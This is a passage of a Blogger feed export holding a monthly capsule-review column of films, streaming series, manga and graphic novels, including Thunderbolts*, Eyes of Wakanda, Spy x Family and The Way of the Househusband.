to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSuezq5egJCBLv0cDot0Jo7Gq5-Xn_JDqZPOvCGPIxhAYvQHaWhVU1fDYHztl3FozaqQcnvfB1TD2SWrZuYfnSwsFia0mAhgctahHUyePxe-64WJ2qcAugfcM8ir4eUot9tJNs_v36opQOnUW_HBkYDYq1xT512da49fYpZ4s6IbQHbtqf-i2Zkeg-0Ns\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1501\" data-original-width=\"1013\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSuezq5egJCBLv0cDot0Jo7Gq5-Xn_JDqZPOvCGPIxhAYvQHaWhVU1fDYHztl3FozaqQcnvfB1TD2SWrZuYfnSwsFia0mAhgctahHUyePxe-64WJ2qcAugfcM8ir4eUot9tJNs_v36opQOnUW_HBkYDYq1xT512da49fYpZ4s6IbQHbtqf-i2Zkeg-0Ns\" width=\"162\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDreams really can\u003Cbr \/\u003Ecome true.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EThunderbolts*\u003C\/u\u003E: Marvel\/Disney - This is the dark reflection of the first Avengers movie (and the asterisk leads to \"*The New Avengers\" on the cover).\u0026nbsp; For the last few years, Julia Louis-Dreyfus's Contessa de la Fontaine has been showing up in the epilogues or post-credits scenes of various movies and streaming series to recruit people of flexible ethics in a deliberate echo of Nick Fury showing up in early MCU movies.\u0026nbsp; However, it's made pretty clear very early in this movie that she was not assembling a team, she was just gathering expendable operatives for her shadowy black book operations.\u0026nbsp; When the black book gets exposed to the light, she gets rid of all the inconvenient evidence by sending all of her operatives to a bunker to kill or capture each other...and then blowing up the bunker.\u0026nbsp; That's all just setup, and likely not much of a spoiler at this point.\u0026nbsp; These highly broken people, along with a few others, end up stuck together at least long enough to keep de la Fontaine from killing them off, leading to lots of various dysfunctional buddy movie stuff.\u0026nbsp; Primarily, though, it's a sequel to the Black Widow movie, with Yelena as the primary protagonist and her \"father\" Red Guardian playing a strong secondary role.\u0026nbsp; On the surface it's a sort of caper movie that mixes heist and rescue elements, but at its core it's a movie about broken people dealing with loss and all the ways that they are broken.\u0026nbsp; When you add in the fact that one of the group is plot-device-level powerful and an unstable mix of \"could save the world\" and \"could destroy the world, which seems more likely,\" this is the true live action Lilo \u0026amp; Stitch.\u0026nbsp; Well, not really, but it does seem to explore a lot of the same ideas but with more bullets and stabbing.\u0026nbsp; Recommended.\u0026nbsp; Price varies by store and format, also available on Disney+.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EEyes of Wakanda\u003C\/u\u003E: Marvel\/Disney+ - A four episode miniseries looking at the titular eyes of Wakanda, the Hatut Zeraze (Dogs of War), who make sure Wakanda's dangerous technology and vibranium don't make it out into the world.\u0026nbsp; The first episode is set against the backdrop of the Bronze Age Collapse, implying that the misused tech is backing the Sea Peoples.\u0026nbsp; The second is set during the Trojan War, with the protagonist of the first ep being an old woman who now assigns missions.\u0026nbsp; Then a big jump to some indeterminate time later (probably around 1500AD, but the exact date is not mentioned on-screen) for a conflict in China, and then the last episode helps set up why the Hatut Zeraze failed to recover the artifact that Killmonger found early in the Black Panther movie.\u0026nbsp; The art is stylized and kinetic, the heist-like stories in most of the episodes, although sometimes they lean a little too hard on Rule of Cool, such as the first episode having a Japanese warrior with gear about two thousand years ahead of its time (he has no particular lines and not much screen time, which makes me wonder if the animators put him in rather than the scriptwriter).\u0026nbsp; A common theme throughout the four episodes seems to be that sometimes breaking the rules is good, sometimes it's very bad, but success in the end will get you a lot of slack.\u0026nbsp; Note, every episode includes Special Thanks to the writers and artists considered to have come up with the core concepts, regardless of whether they worked on the versions in use.\u0026nbsp; For instance, Priest gets thanked in every episode because he introduced the Hatut Zeraze and Dora Milaje, even though the later developments by other writers more strongly affect the MCU versions.\u0026nbsp; Roy Thomas gets thanked for a character appearing in episode 3, even though almost everything about the one appearing in this series contradicts Thomas's established stuff.\u0026nbsp; Oh, and one of the Writers We Don't Talk About gets thanked in the final episode, because he created the big world-beater threat used there.\u0026nbsp; Problematic stuff aside, it was an entertaining watch, even if sometimes it felt like they were trying to Do History without actually researching any.\u0026nbsp; Recommended.\u0026nbsp; Streaming for now, I dunno if it'll ever be released on disc.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Superman will probably be on disc, it's already out on \"pay physical media prices for a digital-only copy that could vanish whenever the rights-owners decide to yank it\" format.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cu\u003EAdventure Finders Epilogue: Jolfe\u003C\/u\u003E: Patreon.com - While the Shire wasn't Scoured too badly, Jolfe's epilogue focuses on how little real impact the heroes have had on society.\u0026nbsp; Yes, a few individual women are respected (or feared), and most people are cool with the adventure finding crew settling down in Clari and Jolfe's hometown, that doesn't extend to things like letting a woman (no matter how well-connected) be more than an observer in the town council, and while Jolfe gets to be part of the local militia, Clari's not exactly welcome in an armed role despite the fact she could beat up the entire militia using a fish.\u0026nbsp; (It's a rather big fish, to be fair.)\u0026nbsp; As much wish-fulfillment there has been along the way, even saving the world isn't enough to change it right away.\u0026nbsp; The overall tone is happy, as several characters have found or returned to family, but there's a wistful tinge to it.\u0026nbsp; Recommended.\u0026nbsp; $2\/month unlocks the entire series.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EA couple of the books below I first read on LibraryPass (Cat + Crazy, Infini-T Force), but paper copies arrived in the mail in time to make the cut for August.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next month: As usual, I dunno.\u0026nbsp; The final Adventure Finders epilogue might hit, but Espinosa has a lot of outside paying work these days, which is good.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cu\u003EGunsmith Cats Omnibus vol 2\u003C\/u\u003E: Dark Horse - I only got about halfway through before giving up on this and the series in general.\u0026nbsp; Maybe had I read this when it first came out thirty years ago I'd have been more into it, but frankly the whole \"evil lesbian domme who drugs and sexually abuses Rally\" thing puts me off these days.\u0026nbsp; Especially since she doesn't even get killed off like most antagonists in this book, so there's a chance she'll be back.\u0026nbsp; Even if she never did come back, I do not like at all the fact Sonoda left the option open.\u0026nbsp; A pity, because when the story's not being extremely skeevy there's some good stuff here and there, but...nope.\u0026nbsp; Avoid.\u0026nbsp; $29.99\/$39.99Cn, parental advisory sticker and a lot of nudity and the aforementioned SA.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgABbF7Ndsfdm0sPXoWtnGAoyJ4VX4F5N0sUrQh3L1nQx3dCpOhWO3aey9CVqOPEybINJtMdBrw7g-ThbNrz-3xen9EyooCIB1_wDMOK1-vJDLQY42oHn_qW2Ydr0tx05kYH45kSnQDTKOImAuZYYknBSdXvgzh3QImD3_X91ypRbjnEHw5hz_UR53_TfM\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"350\" data-original-width=\"247\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgABbF7Ndsfdm0sPXoWtnGAoyJ4VX4F5N0sUrQh3L1nQx3dCpOhWO3aey9CVqOPEybINJtMdBrw7g-ThbNrz-3xen9EyooCIB1_wDMOK1-vJDLQY42oHn_qW2Ydr0tx05kYH45kSnQDTKOImAuZYYknBSdXvgzh3QImD3_X91ypRbjnEHw5hz_UR53_TfM\" width=\"169\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELooking cute is how\u003Cbr \/\u003Ethey GET you.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ECat + Crazy vol 1\u003C\/u\u003E: Dark Horse - I didn't even realize this was coming out, having missed it in my skimming of upcoming manga, but it showed up on the LibraryPass site and after reading about a third of it I decided to grab it.\u0026nbsp; By the same creator as Cat + Gamer, this seems to be a place for story ideas that were too weird or unrealistic for Cat + Gamer.\u0026nbsp; On the one hand, there are so far no \"cat POV thoughts\" like in the chapter-end bonus bits of C+G.\u0026nbsp; On the other, cat-based martial arts and a protagonist who follows the local feral cats and takes notes with the intensity of Midora's superhero note-taking in My Hero Academia.\u0026nbsp; (The protagonist has to go with ferals because everyone else in his family is horribly allergic to cat hair and he can't get a pet cat.)\u0026nbsp; As someone who's been feeding and observing local ferals for a few years now, this feels like the \"I'm in this picture and I don't like it\" meme.\u0026nbsp; :)\u0026nbsp; Recommended.\u0026nbsp; $12.99\/$17.50Cn, all ages.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGo! Go! Loser Ranger! vol 14\u003C\/u\u003E: Kodansha - After 25 chapters, the Three-Way Melee finally wraps up, but it's not the end of the story...just an opportunity to dig deeper into the corruption of the Ranger Force.\u0026nbsp; I suspect that the end of the Deathmecia fight was originally planned to be a possible series end, but even a couple volumes ago the groundwork was being laid for the longer term plot...in a not terribly shocking twist, the Ranger Force is not merely a bunch of bullies clinging to power in a world that technically no longer needs them (which I actually prefer to all the \"the monsters are gone and now the Rangers need to get real jobs\" stories out there), it's looking more like we might have a full on Kyubey situation here.\u0026nbsp; Or maybe 3\/4 of a Kyubey.\u0026nbsp; Not a great place to be if you're a monster, anyway.\u0026nbsp; I did quite like that Fighter D spent a big chunk of the climax in his back cover pose (mostly, he lost part of a leg to a Divine Weapon last volume).\u0026nbsp; Recommended.\u0026nbsp; $10.99\/$14.99Cn, rated Older Teen 16+ (lots of black and white blood and trauma).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EWolf's Daughter: A Werewolf's Tale vol 1\u003C\/u\u003E: Seven Seas - This is one of those books I saw on the upcoming releases lists and thought, \"Interesting, but I'll wait to see if it's on the shelf.\"\u0026nbsp; The week and month of its scheduled release, nothing, so I passed on.\u0026nbsp; But this month I did see it on the shelf, so picked it up.\u0026nbsp; Structurally, this is a pretty standard \"Young woman on the cusp of adulthood is torn between a nice guy and the jerk bad boy who she finds inexplicably compelling,\" romantic angle (it's not a triangle unless the guys are into each other too, and Seven Seas is way more into yuri than yaoi so I don't think that'll happen).\u0026nbsp; However, as the title states, she's a werewolf.\u0026nbsp; And both guys are werewolves.\u0026nbsp; And in the mythology of the series, there are two tribes of werewolves descended from the first \"messengers of the gods,\" with the nice guy being from the more socially integrated rural tribe and the jerk being from the literal lone wolf mountain tribe...they hate each other on an institutional level.\u0026nbsp; And Tsukina (yes, tsuki means moon) isn't part of either clan.\u0026nbsp; The nice guy is named Hayate, which is a legendary and loyal dog's name.\u0026nbsp; The jerk's name has not been revealed yet, but I'd bet it has \"lone wolf\" symbolism.\u0026nbsp; So, yeah, there's the usual romance tropes available, but it's also as if Romeo and Juliet faked their deaths, then gave their kid up for adoption in another city, only to have the kid roll into Verona and immediately get clocked as being half-Montague and half-Capulet.\u0026nbsp; So...speaking as someone who doesn't generally read romance, this has my interest.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99Cn, rated Teen 13+ (romantic themes, suggestion but not depiction of bad things that could happen to a girl on her own).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESpy x Family vol 14\u003C\/u\u003E: Viz Media\/Shonen Jump - With a main plot that's on a clock and a series that has gotten very popular, the writer needs to find ways to stretch things out.\u0026nbsp; The first academic term finally ends this volume, a pacing worthy of Dumbing of Age, but it's been loaded with side stories and flashbacks.\u0026nbsp; This volume demonstrates this, because more than half the pagecount delves into the shared history of two of the Respectable Old People in the story (elegant cover character Howard Henderson, and the attendant of the Blackbells usually seen with Anya's friend Becky, Martha Marriot).\u0026nbsp; In a world that is sort of like the 1950s\/60s Cold War as seen in spy movies, Howard and Martha's story starts before this world's version of World War One.\u0026nbsp; Lots of parallels to Loid's own WWII-ish flashbacks.\u0026nbsp; On the one hand, the focus is mostly off the characters who drew me into the series.\u0026nbsp; On the other, I appreciate taking a joke character like Mr. Elegant and giving him depth and something more than a catchphrase to define him.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn, rated Older Teen (a lot of war stuff).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Way of the Househusband vol 14\u003C\/u\u003E: Viz Media - I keep dreading the point at which the joke has been played out, it doesn't seem like it should've made it even THIS far without starting to sputter out.\u0026nbsp; And there's been a few volumes that were a little weaker, I admit.\u0026nbsp; But the worldbuilding just keeps on going, giving Tatsu more foils and giving more depth to the ones he has.\u0026nbsp; Even relatively one-note characters at least get a second partial note here and there, and Tatsu himself is not forced to carry the incongruity humor all by his lonesome, as sometimes he gets to be the one boggling at someone else's \"gangster behavior that is not appropriate here.\"\u0026nbsp; The two major new (likely recurring) characters this volume are the ghost of Tatsu's original boss, and Ms. Torii's new cat (we've already had some bonus strips where Tatsu's pet cat can communicate in thought bubbles, now there's another cat for him to talk to).\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn, rated Older Teen (there's rather a lot of blood in the cat adoption chapter).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMagilumiere Magical Girls Inc. vol 9\u003C\/u\u003E: Viz Media - Most of this volume is taken up by the big fight against the artificially-enhanced super-Kaii (a Kaii-ju, if you will), interspersed with a focus on the flattened-affect ace magical girl from AST and flashbacks into why she's that way.\u0026nbsp; In the wake of last volume establishing who the actual bad guys were, and who was just being manipulated or used by them, this volume gives us more reason to sympathize with the unwitting pawns who might eventually come around to being on the right side eventually.\u0026nbsp; This, of course, makes the end of the volume a perfect time for a big reversal.\u0026nbsp; Recommended.\u0026nbsp;\u0026nbsp;$14.99\/$19.99Cn\/#10.99UK, rated Teen for fantasy monsters.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EShy vol 7-8\u003C\/u\u003E: Yen Press - This is all part of the big Tokyo \"dome of darkness\" battle, but with plenty of flashbacks, including \"Shy enters someone's memories\" to get a sort of diegetic flashback.\u0026nbsp; The strong emphasis on fighting does make for weaker chapters because Bukimi Miki's action art is hard to decipher at times.\u0026nbsp; Overinked, shooting for dynamic but ending up with overly busy.\u0026nbsp; It's the sort of art that could be saved by color, so you could more easily tell who was who and what was what, the actual layouts are generally competent but then drowned in SFX lines.\u0026nbsp; This does make the quieter moments stand out for their clarity, but there's just too much of the manga version of \"unsteadycam\" in the fights, especially when all the Secret Ninja Arts come out and the panel fills with wind or water or whatever.\u0026nbsp; The story is interesting, some good psychological\/emotional stuff in there, it's just kinda tedious to wade through the fight scenes sometimes.\u0026nbsp; Mildly recommended.\u0026nbsp; $13.00\/$17.00Cn each, rated Teen LV and I'm still not seeing why it gets a language warning.\u0026nbsp; Plenty of (somewhat hard to follow) violence, though.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EInfini-T Force vol 1\u003C\/u\u003E: Nakama Press\/Mad Cave Studios - Like Wolf's Daughter, this was one of those \"I'll see if it shows up on the shelf\" books that interested me in principle, but not enough to just preorder.\u0026nbsp; Unlike Wolf's Daughter, it has yet to actually hit shelves locally, but as noted above it did make it to LibraryPass a few months after it got to shelves (and volume 2 went on LibraryPass a week later, but I'll go ahead and leave that for next month).\u0026nbsp; High school student Emi lives alone in an apartment building which she also effectively manages for her parents (the dialogue says they're just out of town most of the time, but that sure looked like a shrine to the departed in one scene).\u0026nbsp; She gets a mysterious oversized \"Possibility Pencil\" in the mail and finds that things she draws with it becomes real, sort of a Harold and the Purple Crayon, if Harold was a high school girl with a tendency to show up on panel undressed or nearly so.\u0026nbsp; Yeah, if I have a significant qualm about this book, it's that the creative team seems to be aiming at a \"lolicon\" fan base a little.\u0026nbsp; Nothing that would require censor bars for US publication, but...a definite pervy male gaze thing going on.\u0026nbsp; At least she doesn't get that from any of the other characters, just the artist.\u0026nbsp; Anyway, shortly after getting the pencil, she ends up in the middle of a robbery that's rapidly going wrong, and in desperation wishes for heroes, drawing four heroes as if the pencil is doing the drawing for her.\u0026nbsp; And Ken the Eagle, Gatchaman himself shows up to save the day (hence Mad Cave's involvement in this translation).\u0026nbsp; The rest of the volume has the three others showing up, although there's some weird causality going on since one of the heroes turns out to have been a guy who's lived in Emi's building since before she got the pencil.\u0026nbsp; The other heroes are also of 1970s vintage: Casshern (spelled Casshan here), Tekkaman, and the only one I hadn't heard of before, Hurricane Polymer (spelled Polimar here...I wonder if there were licensing issues with the accepted spellings).\u0026nbsp; It's basically a reverse isekai situation, and when Emi tries to send Casshern home the portal she manages to draw is blocked by a robot monster thing which may or may not be one of Tekkaman's enemies and seems to be playing timeline cop.\u0026nbsp; All four are heroes, and they have rather different ideas of what that means.\u0026nbsp; Each also manages to find an excuse to be in Emi's civilian life (although the neighbor already had an excuse), although Emi keeps having to insist to her friends that the latest guy hanging around is not her boyfriend either.\u0026nbsp; (Casshern still looks about her age despite being pulled from a time decades after the end of his war, so it's not quite as scandalous as when her friends think she's dating Ken.)\u0026nbsp; There's a lot of plot elements tossed around in this volume, and there could be multiple mysterious foes or a single one with a lot of agents, and there's factionalism among the heroes as well.\u0026nbsp; (I dunno if Polymer\/Polimar was originally supposed to be in the Gatchaman setting, but in this telling they were, and while they hadn't met before Emi drew them to her world, they knew of each other and did not think highly of each other.)\u0026nbsp; Lots of unanswered questions, not least being \"why would a high school girl in the 21st Century be summing a bunch of 1970s anime heroes?\"\u0026nbsp; Still, despite the occasional creep factor, I'm interested enough to give it another volume.\u0026nbsp; Mildly recommended.\u0026nbsp; $10.99\/$14.99Cn, rated Teen 13+.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Probably getting caught up on Shy, maybe another Infini-T Force, Cat + Gamer vol 8, Kaiju No. 8 vol 14, Kuma Kuma Kuma Bear vol 12, Tank Chair vol 5, After God vol 6.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbfTYGIYKZYwA9ly6n1LqpGvl5WjlA7KJoVH9Awy6g0obxH8woTlTHGI6OIECN6qYwW2LBoUfdaDDjh3Dx-KavhWKSd0otZj8bfGK5kaTFH2klmFsqJWli-tQctQGONGoWMaE_5Rgxo010ctWd7kqC702RcR8dgsovSOhKamufUltLtly2L1AVxAZEkkg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"400\" data-original-width=\"265\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbfTYGIYKZYwA9ly6n1LqpGvl5WjlA7KJoVH9Awy6g0obxH8woTlTHGI6OIECN6qYwW2LBoUfdaDDjh3Dx-KavhWKSd0otZj8bfGK5kaTFH2klmFsqJWli-tQctQGONGoWMaE_5Rgxo010ctWd7kqC702RcR8dgsovSOhKamufUltLtly2L1AVxAZEkkg\" width=\"159\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe chicken may be\u003Cbr \/\u003Eimportant.\u0026nbsp; Or not.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EThe Nefarious Nights of Willowweep Manor\u003C\/u\u003E: McElderry Books - This one was a bit tricky to find.\u0026nbsp; Not only because stores have to decide whether or not to shelve it next to Dire Days, but also because at the store I (eventually) found it at, Dire Days was in Young Adult GNs and Nefarious Nights was in Kids' GNs.\u0026nbsp; The inciting incident of this installment is the arrival of refugees from another \"gasket universe,\" this one built upon the tropes of Edwardian literature, mainly the murder mysteries (although there's some clear expies of Bertie Wooster and Jeeves in the mix).\u0026nbsp; Their arrival starts changing the nature of Willowweep, mixing murder mystery tropes in with the gothic romance tropes, and it is revealed that the multiversal threat which was dealt with in Dire Days is not the only danger out there.\u0026nbsp; After all, while monsters are appropriate to the gothic sensibilities, if you're going to have a murder mystery there needs to be a person doing the murdering (we do not talk about the orangutan).\u0026nbsp; Of course, the protagonist is not genre savvy in this genre, so she's back-footed like the rest of the Manor's regular residents.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn, ages 12 and up.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Maybe the Power Fantasy vol 2, still not sure I want to get that.\u0026nbsp; Watson's Sketchbook vol 1-2 for sure.\u0026nbsp; Punderworld vol 2 might come out in time for the September reviews.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESkip month, as expected.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EExpected next time: Fantastic Four #2, Marvel Knights the World To Come #2 (of 6), Gatchaman #11, Gatchaman: Joe Bloodlines, Moon Knight Fist of Khonshu #10-11, Sonja Reborn #1, Star Trek Lower Decks #10, Vampirella #3-4.\u0026nbsp; (Edited to reflect actual shipment.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), wrote a 30k-word TTRPG in a week and will probably never play it, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"That's, uh...a lotta blood.\u0026nbsp; You sure you're okay?!\" - Tatsu, The Way of the Househusband vol 14\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/4469990191034904263\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/08\/daves-capsules-for-august-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4469990191034904263"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4469990191034904263"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/08\/daves-capsules-for-august-2025.html","title":"Dave's Capsules for August 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSuezq5egJCBLv0cDot0Jo7Gq5-Xn_JDqZPOvCGPIxhAYvQHaWhVU1fDYHztl3FozaqQcnvfB1TD2SWrZuYfnSwsFia0mAhgctahHUyePxe-64WJ2qcAugfcM8ir4eUot9tJNs_v36opQOnUW_HBkYDYq1xT512da49fYpZ4s6IbQHbtqf-i2Zkeg-0Ns=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-7488040417067665610"},"published":{"$t":"2025-07-30T23:44:00.000-04:00"},"updated":{"$t":"2025-07-30T23:44:53.654-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomic Robo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantastic Four"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ironheart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lower Decks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"}],"title":{"type":"text","$t":"Dave's Capsules for July 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" 